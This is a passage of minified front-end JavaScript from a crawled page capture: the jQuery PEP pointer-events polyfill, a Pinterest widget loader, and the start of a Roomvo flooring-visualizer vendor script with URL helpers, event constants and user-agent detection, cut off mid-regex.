i=e.out;n.push(i)}}),this),n.forEach(this.cancelOut,this)}},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){j.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),l.over(e),l.enter(e),l.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t=e,n=j.get(t.pointerId);if(n){var r=n.out,i=n.outTarget;l.move(t),r&&i!==t.target&&(r.relatedTarget=t.target,t.relatedTarget=i,r.target=i,t.target?(l.leaveOut(r),l.enterOver(t)):(t.target=i,t.relatedTarget=null,this.cancelOut(t))),n.out=t,n.outTarget=t.target}},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(l.up(e),l.out(e),l.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){l.cancel(e),l.out(e),l.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){j.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=M.lastTouches,n=e.changedTouches[0];if(this.isPrimaryTouch(n)){var r={x:n.clientX,y:n.clientY};t.push(r);var i=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}.bind(null,t,r);setTimeout(i,2500)}}};O=new $(R.elementAdded,R.elementRemoved,R.elementChanged,R);var F,q,H=R,V=l.pointermap,B=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,W={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return B&&((t=l.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){V.delete(e)},MSPointerDown:function(e){V.set(e.pointerId,e);var t=this.prepareEvent(e);l.down(t)},MSPointerMove:function(e){var t=this.prepareEvent(e);l.move(t)},MSPointerUp:function(e){var t=this.prepareEvent(e);l.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){var t=this.prepareEvent(e);l.leaveOut(t)},MSPointerOver:function(e){var t=this.prepareEvent(e);l.enterOver(t)},MSPointerCancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){var t=l.makeEvent("lostpointercapture",e);l.dispatchEvent(t)},MSGotPointerCapture:function(e){var t=l.makeEvent("gotpointercapture",e);l.dispatchEvent(t)}};function z(e){if(!l.pointermap.has(e))throw new Error("InvalidPointerId")}return window.navigator.msPointerEnabled?(F=function(e){z(e),this.msSetPointerCapture(e)},q=function(e){z(e),this.msReleasePointerCapture(e)}):(F=function(e){z(e),l.setCapture(e,this)},q=function(e){z(e),l.releaseCapture(e,this)}),function(){if(S){E.forEach((function(e){String(e)===e?(C+=w(e)+x(e)+"\n",T&&(C+=b(e)+x(e)+"\n")):(C+=e.selectors.map(w)+x(e.rule)+"\n",T&&(C+=e.selectors.map(b)+x(e.rule)+"\n"))}));var e=document.createElement("style");e.textContent=C,document.head.appendChild(e)}}(),function(){if(!window.PointerEvent){if(window.PointerEvent=n,window.navigator.msPointerEnabled){var e=window.navigator.msMaxTouchPoints;Object.defineProperty(window.navigator,"maxTouchPoints",{value:e,enumerable:!0}),l.registerSource("ms",W)}else l.registerSource("mouse",M),void 0!==window.ontouchstart&&l.registerSource("touch",H);l.register(document)}}(),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:F},releasePointerCapture:{value:q}}),{dispatcher:l,Installer:$,PointerEvent:n,PointerMap:o,targetFinding:f}})),
/*!
 * PEP v0.4.1-pre | https://github.com/jquery/PEP
 * Copyright jQuery Foundation and other contributors | http://jquery.org/license
 */
function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,(function(){"use strict";var e=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],t=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(n,r){r=r||Object.create(null);var i=document.createEvent("Event");i.initEvent(n,r.bubbles||!1,r.cancelable||!1);for(var o,a=2;a<e.length;a++)i[o=e[a]]=r[o]||t[a];i.buttons=r.buttons||0;var s=0;return s=r.pressure?r.pressure:i.buttons?.5:0,i.x=i.clientX,i.y=i.clientY,i.pointerId=r.pointerId||0,i.width=r.width||0,i.height=r.height||0,i.pressure=s,i.tiltX=r.tiltX||0,i.tiltY=r.tiltY||0,i.pointerType=r.pointerType||"",i.hwTimestamp=r.hwTimestamp||0,i.isPrimary=r.isPrimary||!1,i},r=window.Map&&window.Map.prototype.forEach?Map:i;function i(){this.array=[],this.size=0}i.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(e,t){return this.array.forEach((function(n,r){e.call(t,n,r,this)}),this)}};var o=r,a=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,c={pointermap:new o,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,r=n.events;r&&(r.forEach((function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))}),this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){if(!e._handledByPE){var t=e.type,n=this.eventMap&&this.eventMap[t];n&&n(e),e._handledByPE=!0}},listen:function(e,t){t.forEach((function(t){this.addEvent(e,t)}),this)},unlisten:function(e,t){t.forEach((function(t){this.removeEvent(e,t)}),this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);var r=new n(e,t);return t.preventDefault&&(r.preventDefault=t.preventDefault),r._target=r._target||t.target,r},fireEvent:function(e,t){var n=this.makeEvent(e,t);return this.dispatchEvent(n)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<a.length;r++)n[t=a[r]]=e[t]||s[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t=this.captureInfo[e];if(t){var n=document.createEvent("Event");n.initEvent("lostpointercapture",!0,!1),n.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)}},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}};c.boundHandler=c.eventHandler.bind(c);var l=c,f={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){var t=this.shadow(e);if(this.canTarget(t))return t},olderShadow:function(e){var t=e.olderShadowRoot;if(!t){var n=e.querySelector("shadow");n&&(t=n.olderShadowRoot)}return t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){var r,i,o=e.elementFromPoint(t,n);for(i=this.targetingShadow(o);i;){if(r=i.elementFromPoint(t,n)){var a=this.targetingShadow(r);return this.searchRoot(a,t,n)||r}i=this.olderShadow(i)}return o}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE&&(t=document),t},findTarget:function(e){var t=e.clientX,n=e.clientY,r=this.owner(e.target);return r.elementFromPoint(t,n)||(r=document),this.searchRoot(r,t,n)}},h=Array.prototype.forEach.call.bind(Array.prototype.forEach),d=Array.prototype.map.call.bind(Array.prototype.map),p=Array.prototype.slice.call.bind(Array.prototype.slice),m=Array.prototype.filter.call.bind(Array.prototype.filter),v=window.MutationObserver||window.WebKitMutationObserver,g={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function y(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),v&&(this.observer=new v(this.mutationWatcher.bind(this)))}y.prototype={watchSubtree:function(e){this.observer&&f.canTarget(e)&&this.observer.observe(e,g)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){h(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(p(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=d(e,this.findElements,this);return t.push(m(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};var $=y;function b(e){return"body /shadow-deep/ "+w(e)}function w(e){return'[touch-action="'+e+'"]'}function x(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var E=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],C="",S=window.PointerEvent||window.MSPointerEvent,T=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var k=l.pointermap,N=[1,4,2,8,16],A=!1;try{A=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var O,M={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,a=n.length;o<a&&(t=n[o]);o++){var s=Math.abs(r-t.x),u=Math.abs(i-t.y);if(s<=25&&u<=25)return!0}},prepareEvent:function(e){var t=l.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=k.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);A||(n.buttons=N[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),k.set(this.POINTER_ID,e),t?l.move(n):l.down(n)}},mousemove:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.move(t)}},mouseup:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);if(!A){var r=N[n.button];n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons}k.set(this.POINTER_ID,e),0===n.buttons||n.buttons===N[n.button]?(this.cleanupMouse(),l.up(n)):l.move(n)}},mouseover:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.enterOver(t)}},mouseout:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.leaveOut(t)}},cancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanupMouse()},cleanupMouse:function(){k.delete(this.POINTER_ID)}},_=l.captureInfo,P=f.findTarget.bind(f),D=f.allShadows.bind(f),j=l.pointermap,L="touch-action",I=!1,R={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){O.enableOnSubtree(e)},unregister:function(e){I},elementAdded:function(e){var t=e.getAttribute(L),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,l.listen(e,this.events),D(e).forEach((function(e){e._scrollType=n,l.listen(e,this.events)}),this))},elementRemoved:function(e){e._scrollType=void 0,l.unlisten(e,this.events),D(e).forEach((function(e){e._scrollType=void 0,l.unlisten(e,this.events)}),this)},elementChanged:function(e,t){var n=e.getAttribute(L),r=this.touchActionToScrollType(n),i=this.touchActionToScrollType(t);r&&i?(e._scrollType=r,D(e).forEach((function(e){e._scrollType=r}),this)):i?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=e,n=this.scrollTypes;return"none"===t?"none":t===n.XSCROLLER?"X":t===n.YSCROLLER?"Y":n.SCROLLER.exec(t)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===j.size||1===j.size&&j.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){var t=0;return"touchstart"!==e&&"touchmove"!==e||(t=1),t},touchToPointer:function(e){var t=this.currentTouchEvent,n=l.cloneEvent(e),r=n.pointerId=e.identifier+2;n.target=_[r]||P(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE;var i=this;return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){if(this.firstXY){var t,n=e.currentTarget._scrollType;if("none"===n)t=!1;else if("XY"===n)t=!0;else{var r=e.changedTouches[0],i=n,o="Y"===n?"X":"Y";t=Math.abs(r["client"+i]-this.firstXY[i])>=Math.abs(r["client"+o]-this.firstXY[o])}return this.firstXY=null,t}},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var t=e.touches;if(j.size>=t.length){var n=[];j.forEach((function(e,r){if(1!==r&&!this.findTouch(t,r-2)){var i=e.out;n.push(i)}}),this),n.forEach(this.cancelOut,this)}},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){j.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),l.over(e),l.enter(e),l.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t=e,n=j.get(t.pointerId);if(n){var r=n.out,i=n.outTarget;l.move(t),r&&i!==t.target&&(r.relatedTarget=t.target,t.relatedTarget=i,r.target=i,t.target?(l.leaveOut(r),l.enterOver(t)):(t.target=i,t.relatedTarget=null,this.cancelOut(t))),n.out=t,n.outTarget=t.target}},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(l.up(e),l.out(e),l.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){l.cancel(e),l.out(e),l.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){j.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=M.lastTouches,n=e.changedTouches[0];if(this.isPrimaryTouch(n)){var r={x:n.clientX,y:n.clientY};t.push(r);var i=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}.bind(null,t,r);setTimeout(i,2500)}}};O=new $(R.elementAdded,R.elementRemoved,R.elementChanged,R);var F,q,H=R,V=l.pointermap,B=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,W={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return B&&((t=l.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){V.delete(e)},MSPointerDown:function(e){V.set(e.pointerId,e);var t=this.prepareEvent(e);l.down(t)},MSPointerMove:function(e){var t=this.prepareEvent(e);l.move(t)},MSPointerUp:function(e){var t=this.prepareEvent(e);l.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){var t=this.prepareEvent(e);l.leaveOut(t)},MSPointerOver:function(e){var t=this.prepareEvent(e);l.enterOver(t)},MSPointerCancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){var t=l.makeEvent("lostpointercapture",e);l.dispatchEvent(t)},MSGotPointerCapture:function(e){var t=l.makeEvent("gotpointercapture",e);l.dispatchEvent(t)}};function z(e){if(!l.pointermap.has(e))throw new Error("InvalidPointerId")}return window.navigator.msPointerEnabled?(F=function(e){z(e),this.msSetPointerCapture(e)},q=function(e){z(e),this.msReleasePointerCapture(e)}):(F=function(e){z(e),l.setCapture(e,this)},q=function(e){z(e),l.releaseCapture(e,this)}),function(){if(S){E.forEach((function(e){String(e)===e?(C+=w(e)+x(e)+"\n",T&&(C+=b(e)+x(e)+"\n")):(C+=e.selectors.map(w)+x(e.rule)+"\n",T&&(C+=e.selectors.map(b)+x(e.rule)+"\n"))}));var e=document.createElement("style");e.textContent=C,document.head.appendChild(e)}}(),function(){if(!window.PointerEvent){if(window.PointerEvent=n,window.navigator.msPointerEnabled){var e=window.navigator.msMaxTouchPoints;Object.defineProperty(window.navigator,"maxTouchPoints",{value:e,enumerable:!0}),l.registerSource("ms",W)}else l.registerSource("mouse",M),void 0!==window.ontouchstart&&l.registerSource("touch",H);l.register(document)}}(),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:F},releasePointerCapture:{value:q}}),{dispatcher:l,Installer:$,PointerEvent:n,PointerMap:o,targetFinding:f}})),function(e,t,n){var r,i,o;e[r="PIN_"+~~((new Date).getTime()/864e5)]?e[r]+=1:(e[r]=1,e.setTimeout((function(){i=t.getElementsByTagName("SCRIPT")[0],(o=t.createElement("SCRIPT")).type="text/javascript",o.async=!0,o.src=n.mainUrl+"?"+Math.random(),i.parentNode.insertBefore(o,i)}),10))}(window,document,{mainUrl:"//assets.pinterest.com/js/pinit_main.js"});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3
body_size: 31619
content:
var roomvoExport=(()=>{var uo=e=>{let t=document.createElement("a");t.href=e;let o=t.pathname;return o.length>0&&o[0]!="/"&&(o="/"+o),o},Ce=e=>{let t=document.createElement("a");return t.href=e,t.hostname},I=()=>window.roomvoLocation?window.roomvoLocation:window.location,G=e=>uo(decodeURIComponent(e.href)),ot=e=>G(e).replace(/(^\/)|(\/$)/g,"").split("/");var rt=(e,t)=>new URL(e.href).searchParams.get(t);var A=new class{getUrl(){return new URL(window.location.href)}getNextLevelUrl(){try{return new URL(window.parent.location.href)}catch{}return window.location.ancestorOrigins&&window.location.ancestorOrigins.item(0)?new URL(window.location.ancestorOrigins.item(0)):document.referrer?new URL(document.referrer):null}getTopLevelUrl(){try{return new URL(window.top.location.href)}catch{}return window.location.ancestorOrigins&&window.location.ancestorOrigins.length>0?new URL(window.location.ancestorOrigins[window.location.ancestorOrigins.length-1]):document.referrer?new URL(document.referrer):null}getHostname(){let e=this.getUrl();return e?e.hostname:""}getNextLevelHostname(){let e=this.getNextLevelUrl();return e?e.hostname:""}getTopLevelHostname(){let e=this.getTopLevelUrl();return e?e.hostname:""}};var nt="roomvo-button",V="roomvo-lite-iframe";var X="roomvo-product-display-button",Ue="roomvo-measure-my-room-button",M="ffPopup";var _o="roomvoProductCatalog",mo="roomvoProductDisplay",L=_o,st=mo;var h=M,W="roomvoMeasurement",w="roomvo-stimr",it="roomvo-designer";var J="roomvo_add_to_cart",U=0,Po=1,To=2,Eo=3,ho=4,at=5,fo=6,Ro=7,Oo=8,Co=9,Uo=10,So=11,go=12,Io=13,Q=0,yo=1,Ao=2,Se=0,ge=1,xo=2;var ee="full",ct="lite";var lt="Product Detail",dt="Product List",pt="Home";var ut="Shopping Cart";var _t="Other",Ie="ffvendorids",ye="ffvisitorids";var Ae="ffvendorurlpath",H="fftrackingcode",te="ffagreedtermsofuse",xe="roomvoLaunchSequenceRecentUseFlag",$="roomvoLaunchSequence",mt=[W,h],oe={[U]:"unknown",[Po]:"floor",[To]:"rug",[Eo]:"furniture",[ho]:"countertop",[at]:"wall",[fo]:"cabinet",[Ro]:"wall_decor",[Oo]:"ceiling",[Co]:"door",[Uo]:"trim",[So]:"furniture_coating",[go]:"roof",[Io]:"radiator"},Pt={"en-us":{"Embed this Roomvo share link on your website":"Embed this Roomvo share link on your website","Share Product":"Share Product",Copy:"Copy",Close:"Close","Loading...":"Loading..."}},va={[Q]:"none",[yo]:"standalone",[Ao]:"product_integration"},wa={[Se]:"desktop",[ge]:"touch",[xo]:"kiosk"};var Tt="Viewed Host Page";var m={LOAD_POPUP_FROM_ASSISTANT:"roomvoLoadPopupFromAssistant",ENLARGE_ASSISTANT_POPUP:"roomvoEnlargeAssistantPopup",REDUCE_ASSISTANT_POPUP:"roomvoReduceAssistantPopup",OPEN_PRODUCT_VISUALIZER:"roomvoOpenProductVisualizer",RESIZE_CATALOG:"roomvoResizeCatalog",OPEN_PRODUCT_PAGE:"roomvoOpenProductPage",OPEN_CATALOG:"roomvoOpenCatalog",REQUEST_ESTIMATE:"roomvoRequestEstimate",SAVE_VISITOR:"ffSaveVisitor",FOCUS_POPUP:"ffFocusPopup",CLOSE_PRODUCT_DISPLAY:"roomvoCloseProductDisplay",AGREE_TO_TERMS_OF_USE:"roomvoAgreeToTermsOfUse",ADD_TO_FAVORITES:"roomvoAddToFavorites",REMOVE_FROM_FAVORITES:"roomvoRemoveFromFavorites",ADD_TO_CART:"roomvoAddToCart",ORDER_SAMPLE:"roomvoOrderSample",RESERVE_ONLINE_PICKUP_IN_STORE:"roomvoReserveOnlinePickupInStore",SUBMIT_PAYMENT:"roomvoSubmitPayment",HANDLE_BOOK_APPOINTMENT:"roomvoHandleBookAppointment",RESIZE_CONTACT_FORM:"roomvoResizeContactForm",CLICK_PRODUCT_LINK:"roomvoClickProductLink",LOAD_POPUP_FROM_PRODUCT_DISPLAY:"roomvoLoadPopupFromProductDisplay",CLICK_BOOK_APPOINTMENT:"roomvoClickBookAppointment",INITIATE_CUSTOM_ACTION:"roomvoInitiateCustomAction",PROPAGATE_SESSION:"roomvoPropagateSession",HANDLE_LEAD:"roomvoHandleLead",RESIZE_STORE_LOCATOR_IFRAME:"resizeStoreLocatorIframe",TRACK:"ffTrack",FOCUS_IFRAME:"roomvoFocusIframe",CLOSE_LAUNCH_SEQUENCE:"roomvoCloseLaunchSequence",OPEN_MEASUREMENT:"roomvoOpenMeasurement",CLOSE_MEASUREMENT:"roomvoCloseMeasurement",UPDATE_PRODUCT_FILTER:"roomvoUpdateProductFilter",SCROLL_TOP_OF_IFRAME_INTO_VIEW:"roomvoScrollTopOfIframeIntoView",EXPAND_ROOM_PAGE_LITE:"roomvoRoomPageLiteExpand",SHRINK_ROOM_PAGE_LITE:"roomvoRoomPageLiteShrink",SWIPE_ROOM_PAGE_LITE:"roomvoRoomPageLiteSwipe",MEASURE_RESULT:"roomvoMeasureResult",CLICK_FIND_SELLER:"roomvoClickFindSeller",UPDATE_SHOPPING_CART:"roomvoUpdateShoppingCart",CLOSE_VISUALIZER:"roomvoCloseVisualizer",NOTIFY_ROOM_PAGE_LITE_LOADED:"roomvoNotifyRoomPageLiteLoaded",TRACK_PRODUCT_USAGE_EVENT_FOR_LITE:"roomvoTrackProductUsageEventForLite",TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE:"roomvoTrackProductImpressionEventForLite",TRACK_ROOM_PAGE_VIEW_FOR_LITE:"roomvoTrackRoomPageViewForLite",CHANGE_PRODUCT_CODE_IN_LITE:"roomvoRoomPageLiteChangeProduct",NOTIFY_ROOM_PAGE_LITE_PRODUCT_UPDATED:"roomvoRoomPageLiteProductUpdated",DOWNLOAD_VISUALIZED_ROOM_IMAGE:"roomvoDownloadVisualizedRoomImage",NOTIFY_GENERATED_RESTYLE_LITE_ROOM:"roomvoNotifyGeneratedRestyleLiteRoom"};var re={WEBXR:"WebXR",IOS:"iOS",EMPTY:""};var Do=["roomvo","googlebot","bingbot","ahrefsbot","semrushbot","siteauditbot","facebookexternalhit","twitter","linkedin","pinterest"],Lo=e=>e&&/iPad|iPhone|iPod/.test(e.userAgent),vo=e=>e&&e.userAgent.includes("Macintosh; Intel Mac OS X");var wo=e=>!!(e&&(e.platform==="MacIntel"||e.platform==="iPad"||e.platform==="iPhone"||e.platform==="iPod"||vo(e)));var bo=e=>!!(wo(e)&&e.maxTouchPoints>1),De=e=>!!(!window.MSStream&&(Lo(e)||bo(e)));var Et=e=>e?e.userAgent.indexOf("MSIE")>0||e.userAgent.indexOf("Trident/")>-1:!1;var ht=e=>!e||RegExp(Do.join("|"),"i").test(e.userAgent)?!1:new RegExp(["bot|googlebot|googleweblight|spider|robot|crawl|baidu|bing|msn","|duckduckgo|teoma|slurp|yandex|lighthouse|sitecrawl|linguee","|schemabot|indeedbot|opendi|optimizer|nssprerendersproxy","|headlesschrome|ghostsinspector|restsharp|woorankreview|screamingfrogseospider"].join(""),"i").test(e.userAgent);var No=new RegExp(["(android|bb\\d+|meego).+mobile|avantgo|bada/|blackberry","|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp","|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker","|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda","|xiino|android|ipad|playbook|silk"].join(""),"i"),Le=function(){let e=!1;return function(t){let o=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s","|a 